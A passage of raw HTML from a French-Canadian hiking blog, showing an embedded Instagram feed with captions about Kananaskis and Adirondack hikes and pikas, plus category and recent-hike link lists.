LHu3F54xeXgstQ&amp;oe=63694373&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/311517875_465556125374396_3204853982614267960_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=h0LksW8lP9gAX_bavvd&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCGXnkBQO4v8Dr7q2EyAp-ZbjHKb3xdLHu3F54xeXgstQ&amp;oe=63694373&quot;}">
			<span class="sbi-screenreader">⛰️Porcupine Ridge, Kananaskis 👇

Distance : 10.6 k</span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img src="https://www.cnotremonde.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="⛰️Porcupine Ridge, Kananaskis 👇

Distance : 10.6 km
Durée : 4 heures 
Dénivelé : 750 mètres 
Type : Scrambling facile 

🧑‍💻 Lien en bio de l&#039;article et la vidéo entière. 

🇨🇦 Link in the bio of the full video and the article.

#decathloncanada #scramblinginthecanadianrockies" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_17924884838594087" data-date="1665504190">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/CjlFV-aI-ET/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lhr8-1.cdninstagram.com/v/t51.29350-15/311474885_1531187150637434_3117415105001877650_n.jpg?_nc_cat=106&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=tPpQrb_5ZkYAX905P80&#038;_nc_oc=AQkebjeNy4zHe5ILpSvj7gsX5HU1Ttn7TKolI4eoj2VeCUmKPLxBbfIAI22ptp9eZmQ&#038;_nc_ht=scontent-lhr8-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfC_5H9iXk4KalfKUdC8tMOPOo4TkD7lqiUJN2AbvnbaAw&#038;oe=636A2EB4"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/311474885_1531187150637434_3117415105001877650_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=tPpQrb_5ZkYAX905P80&amp;_nc_oc=AQkebjeNy4zHe5ILpSvj7gsX5HU1Ttn7TKolI4eoj2VeCUmKPLxBbfIAI22ptp9eZmQ&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfC_5H9iXk4KalfKUdC8tMOPOo4TkD7lqiUJN2AbvnbaAw&amp;oe=636A2EB4&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/311474885_1531187150637434_3117415105001877650_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=tPpQrb_5ZkYAX905P80&amp;_nc_oc=AQkebjeNy4zHe5ILpSvj7gsX5HU1Ttn7TKolI4eoj2VeCUmKPLxBbfIAI22ptp9eZmQ&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfC_5H9iXk4KalfKUdC8tMOPOo4TkD7lqiUJN2AbvnbaAw&amp;oe=636A2EB4&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/311474885_1531187150637434_3117415105001877650_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=tPpQrb_5ZkYAX905P80&amp;_nc_oc=AQkebjeNy4zHe5ILpSvj7gsX5HU1Ttn7TKolI4eoj2VeCUmKPLxBbfIAI22ptp9eZmQ&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfC_5H9iXk4KalfKUdC8tMOPOo4TkD7lqiUJN2AbvnbaAw&amp;oe=636A2EB4&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/311474885_1531187150637434_3117415105001877650_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=tPpQrb_5ZkYAX905P80&amp;_nc_oc=AQkebjeNy4zHe5ILpSvj7gsX5HU1Ttn7TKolI4eoj2VeCUmKPLxBbfIAI22ptp9eZmQ&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfC_5H9iXk4KalfKUdC8tMOPOo4TkD7lqiUJN2AbvnbaAw&amp;oe=636A2EB4&quot;}">
			<span class="sbi-screenreader">Hopkins Mountains in Fall 🍂
Video available in You</span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img src="https://www.cnotremonde.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Hopkins Mountains in Fall 🍂
Video available in YouTube !

#VisitAdks #Adirondacks" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_17902112261607639" data-date="1665437921">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/CjjG-xetoWJ/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lhr8-2.cdninstagram.com/v/t51.29350-15/305856813_777716916635787_1778265265023627943_n.jpg?_nc_cat=104&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=I_2HfoUCnm4AX-B7IZa&#038;_nc_ht=scontent-lhr8-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfCFoZDUoECj4cVl2ExXtGlkniSThM1u_zl4M-6QWxyzsg&#038;oe=636A392F"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.29350-15\/305856813_777716916635787_1778265265023627943_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=I_2HfoUCnm4AX-B7IZa&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCFoZDUoECj4cVl2ExXtGlkniSThM1u_zl4M-6QWxyzsg&amp;oe=636A392F&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.29350-15\/305856813_777716916635787_1778265265023627943_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=I_2HfoUCnm4AX-B7IZa&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCFoZDUoECj4cVl2ExXtGlkniSThM1u_zl4M-6QWxyzsg&amp;oe=636A392F&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.29350-15\/305856813_777716916635787_1778265265023627943_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=I_2HfoUCnm4AX-B7IZa&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCFoZDUoECj4cVl2ExXtGlkniSThM1u_zl4M-6QWxyzsg&amp;oe=636A392F&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.29350-15\/305856813_777716916635787_1778265265023627943_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=I_2HfoUCnm4AX-B7IZa&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCFoZDUoECj4cVl2ExXtGlkniSThM1u_zl4M-6QWxyzsg&amp;oe=636A392F&quot;}">
			<span class="sbi-screenreader">Did you know? 
I am closely related to rabbits and</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="https://www.cnotremonde.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Did you know? 
I am closely related to rabbits and hares. 
I live in the mountains of North America and Asia at altitudes of up to 6,000m. 
I don&#039;t hibernate and if temperatures reach above 25.5°C I could die 😥

I am a Pika and without protection and help, American pikas could be the first species to go extinct due to climate change. 

----
Qui suis-je ? 
Je suis de la famille des lapins et des lièvres. 
Je vis dans les montagnes d&#039;Asie et d&#039;Amérique du Nord, à des altitudes allant jusqu&#039;à 6 000 m. 
Je n&#039;hiberne pas et je meurs au-delà de 25,5 degrés. 😥

Je suis un Pika et, sans protection et sans aide, les pikas américains pourraient être la première espèce à s&#039;éteindre en raison du changement climatique." aria-hidden="true">
		</a>
	</div>
</div>	</div>

	<div id="sbi_load" >

	
			<span class="sbi_follow_btn" >
			<a target="_blank"
				rel="nofollow noopener"  href="https://www.instagram.com/cestnotremonde/">
				<svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
                    <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
                </svg>				<span>Suivez-nous sur Instagram</span>
			</a>
		</span>
	
</div>
		<span class="sbi_resized_image_data" data-feed-id="*1"
		  data-resized="{&quot;17966018350853912&quot;:{&quot;id&quot;:&quot;313489472_123588363842712_4241410160004108976_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;18115641121288212&quot;:{&quot;id&quot;:&quot;313205784_681218810064049_1720214253061997396_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;18028685452417273&quot;:{&quot;id&quot;:&quot;312206945_1086004822116971_4210523430914728928_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17935731005334946&quot;:{&quot;id&quot;:&quot;312563790_5219349501510428_3712910640685508418_n&quot;,&quot;ratio&quot;:&quot;1.25&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17893444493685137&quot;:{&quot;id&quot;:&quot;312120601_689332165920683_1982781180100702479_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17963358253876293&quot;:{&quot;id&quot;:&quot;311831198_423180466638333_6247695032230657976_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17939395199283291&quot;:{&quot;id&quot;:&quot;311517875_465556125374396_3204853982614267960_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17924884838594087&quot;:{&quot;id&quot;:&quot;311474885_1531187150637434_3117415105001877650_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17902112261607639&quot;:{&quot;id&quot;:&quot;305856813_777716916635787_1778265265023627943_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}}}">
	</span>
	</div>

</div></div><div id="categories-6" class="widget widget_categories"><h2 class="widget-title">Les randonnées par États/Provinces</h2>
			<ul>
					<li class="cat-item cat-item-398"><a href="https://www.cnotremonde.com/category/north-saskatchewan-river-fr/">North Saskatchewan River</a>
</li>
	<li class="cat-item cat-item-395"><a href="https://www.cnotremonde.com/category/cest-notre-monde-alpinism-fr/">C&#039;est Notre Monde Alpinism</a>
</li>
	<li class="cat-item cat-item-258"><a href="https://www.cnotremonde.com/category/le-guide/">Le Guide</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://www.cnotremonde.com/category/randonnees/alberta/">Alberta</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://www.cnotremonde.com/category/cestnotremonde-adventure/">C&#039;est Notre Monde Adventure</a>
</li>
	<li class="cat-item cat-item-200"><a href="https://www.cnotremonde.com/category/randonnees/france/">France</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.cnotremonde.com/category/randonnees/maine/">Maine</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.cnotremonde.com/category/randonnees/new-hampshire/">New Hampshire</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.cnotremonde.com/category/randonnees/new-york/">New York</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.cnotremonde.com/category/randonnees/randonnees-quebec/">Québec</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://www.cnotremonde.com/category/randonnees/">Randonnées</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.cnotremonde.com/category/randonnees/un-petit-detour/">Un petit détour</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.cnotremonde.com/category/randonnees/vermont/">Vermont</a>
</li>
			</ul>

			</div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Les dernières randos</h2>
		<ul>
											<li>
					<a href="https://www.cnotremonde.com/randonnees/randonnees-quebec/mont-sourire/">Mont Sourire</a>
									</li>
											<li>
					<a href="https://www.cnotremonde.com/randonnees/alberta/vision-quest/">Vision Quest</a>
									</li>
											<li>
					<a href="https://www.cnotremonde.com/randonnees/alberta/snow-peak-via-burstall-pass/">Snow Peak via Burstall Pass</a>
									</li>
											<li>
					<a href="https://www.cnotremonde.com/randonnees/randonnees-quebec/sentier-du-draveur/">Sentier du draveur</a>
									</li>
											<li>
					<a href="https://www.cnotremonde.com/randonnees/alberta/mont-cline/">Mont Cline</a>
									</li>
					</ul>

		</div></aside><!-- #secondary -->
	</div>

</div><!-- #main -->
</section><!-- section -->

<div class="footer-callout">
	</div>

<footer id="colophon" class="site-footer footer bg-dark" role="contentinfo">
	<div class="container footer-inner">
		<div class="row">
			

<div class="footer-widget-area">
			<div class="col-md-3 col-sm-6 footer-widget" role="complementary">
			<div id="zoom-social-icons-widget-3" class="widget zoom-social-icons-widget"><h2 class="widget-title">Suivez-nous sur les sentiers !</h2>
		
<ul class="zoom-social-icons-list zoom-social-icons-list--with-canvas zoom-social-icons-list--rounded zoom-social-icons-list--no-labels">

		
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://www.youtube.com/channel/UCXaAZUseJPA9c1wRvJrYmjA" target="_blank" title="Facebook" >
									
						<span class="screen-reader-text">youtube</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-youtube" data-hover-rule="background-color" data-hover-color="#16c7cd" style="background-color : #16c7cd; font-size: 40px; padding:18px" ></span>
			
					</a>
	</li>

	
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://www.facebook.com/cestnotremonde" target="_blank" title="Twitter" >
									
						<span class="screen-reader-text">facebook</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-facebook" data-hover-rule="background-color" data-hover-color="#16c7cd" style="background-color : #16c7cd; font-size: 40px; padding:18px" ></span>
			
					</a>
	</li>

	
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://www.instagram.com/cestnotremonde/" target="_blank" title="Instagram" >
									
						<span class="screen-reader-text">instagram</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-instagram" data-hover-rule="background-color" data-hover-color="#16c7cd" style="background-color : #16c7cd; font-size: 40px; padding:18px" ></span>
			
					</a>
	</li>

	
</ul>

		</div>		</div><!-- .widget-area .first -->
	
			<div class="col-md-3 col-sm-6 footer-widget" role="complementary">
			<div id="categories-2" class="widget widget_categories"><h2 class="widget-title">Les randonnées par États/Provinces</h2>
			<ul>
					<li class="cat-item cat-item-398"><a href="https://www.cnotremonde.com/category/north-saskatchewan-river-fr/">North Saskatchewan River</a>
</li>
	<li class="cat-item cat-item-395"><a href="https://www.cnotremonde.com/category/cest-notre-monde-alpinism-fr/">C&#039;est Notre Monde Alpinism</a>
</li>
	<li class="cat-item cat-item-258"><a href="https://www.cnotremonde.com/category/le-guide/">Le Guide</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://www.cnotremonde.com/category/randonnees/alberta/">Alberta</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://www.cnotremonde.com/category/cestnotremonde-adventure/">C&#039;est Notre Monde Adventure</a>
</li>
	<li class="cat-item cat-item-200"><a href="https://www.cnotremonde.com/category/randonnees/france/">France</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.cnotremonde.com/category/randonnees/maine/">Maine</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.cnotremonde.com/category/randonnees/new-hampshire/">New Hampshire</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.cnotremonde.com/category/randonnees/new-york/">New York</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.cnotremonde.com/category/randonnees/randonnees-quebec/">Québec</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://www.cnotremonde.com/category/randonnees/">Randonnées</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.cnotremonde.com/category/randonnees/un-petit-detour/">Un petit détour</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.cnotremonde.com/category/randonnees/vermont/">Vermont</a>
</li>
			</ul>

			</div>		</div><!-- .widget-area .second -->
	
			<div class="col-md-3 col-sm-6 footer-widget" role="complementary">
			<div id="custom_html-9" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget">
<div id="sb_instagram"  class="sbi sbi_mob_col_1 sbi_tab_col_2 sbi_col_3" style="padding-bottom: 10px; width: 100%;"	 data-feedid="*1"  data-res="auto" data-cols="3" data-colsmobile="1" data-colstablet="2" data-num="9" data-nummobile="" data-item-padding="5"	 data-shortcode-atts="{&quot;buttoncolor&quot;:&quot;#16c7cd&quot;,&quot;followcolor&quot;:&quot;#16c7cd&quot;,&quot;cachetime&quot;:30}"  data-postid="1896" data-locatornonce="4261380fd3" data-imageaspectratio="1:1" data-sbi-flags="favorLocal">
	<div class="sb_instagram_header  sbi_no_avatar"   >
	<a class="sbi_header_link" target="_blank"
	   rel="nofollow noopener" href="https://www.instagram.com/cestnotremonde/" title="@cestnotremonde">
		<div class="sbi_header_text sbi_no_bio">
			<div class="sbi_header_img">
				
									<div class="sbi_header_hashtag_icon"  ><svg class="sbi_new_logo fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
                    <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
                </svg></div>
							</div>

			<div class="sbi_feedtheme_header_text">
				<h3>cestnotremonde</h3>
							</div>
		</div>
	</a>
</div>

	<div id="sbi_images"  style="gap: 10px;">
		<div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_17966018350853912" data-date="1667412171">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/Ckd8hniIMgY/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lhr8-1.cdninstagram.com/v/t51.29350-15/313489472_123588363842712_4241410160004108976_n.jpg?_nc_cat=111&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=Q8xo93YoNskAX9PhOoz&#038;_nc_ht=scontent-lhr8-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfBUuVuU1gNUHMFc1a4JR7Cz0DkrUsoeIzIXXNHjMrMt_g&#038;oe=6369A117"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/313489472_123588363842712_4241410160004108976_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=Q8xo93YoNskAX9PhOoz&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBUuVuU1gNUHMFc1a4JR7Cz0DkrUsoeIzIXXNHjMrMt_g&amp;oe=6369A117&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/313489472_123588363842712_4241410160004108976_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=Q8xo93YoNskAX9PhOoz&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBUuVuU1gNUHMFc1a4JR7Cz0DkrUsoeIzIXXNHjMrMt_g&amp;oe=6369A117&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/313489472_123588363842712_4241410160004108976_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=Q8xo93YoNskAX9PhOoz&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBUuVuU1gNUHMFc1a4JR7Cz0DkrUsoeIzIXXNHjMrMt_g&amp;oe=6369A117&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/313489472_123588363842712_4241410160004108976_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=Q8xo93YoNskAX9PhOoz&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBUuVuU1gNUHMFc1a4JR7Cz0DkrUsoeIzIXXNHjMrMt_g&amp;oe=6369A117&quot;}">
			<span class="sbi-screenreader">Who would want to summit a peak after a all day of</span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img src="https://www.cnotremonde.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Who would want to summit a peak after a all day of work? ⛰️
We did it and it was awesome! 
📍 Wasootch Peak, Kananaskis 

📽 Full video on YouTube 
💻 More information about the hike on our website

👥️️ @jeanjean553 @marienaudon" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18115641121288212" data-date="1667224928">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/CkYXMWcMr5P/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lhr8-1.cdninstagram.com/v/t51.2885-15/313205784_681218810064049_1720214253061997396_n.jpg?_nc_cat=111&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=-ORcQtPz-sMAX-anlll&#038;_nc_ht=scontent-lhr8-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfCCCsKtEVQdIuPzZL4K0GTG9-3F5N9CY5zzjZ3RpzkVcQ&#038;oe=636A2B78"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.2885-15\/313205784_681218810064049_1720214253061997396_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=-ORcQtPz-sMAX-anlll&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCCCsKtEVQdIuPzZL4K0GTG9-3F5N9CY5zzjZ3RpzkVcQ&amp;oe=636A2B78&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.2885-15\/313205784_681218810064049_1720214253061997396_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=-ORcQtPz-sMAX-anlll&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCCCsKtEVQdIuPzZL4K0GTG9-3F5N9CY5zzjZ3RpzkVcQ&amp;oe=636A2B78&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.2885-15\/313205784_681218810064049_1720214253061997396_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=-ORcQtPz-sMAX-anlll&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCCCsKtEVQdIuPzZL4K0GTG9-3F5N9CY5zzjZ3RpzkVc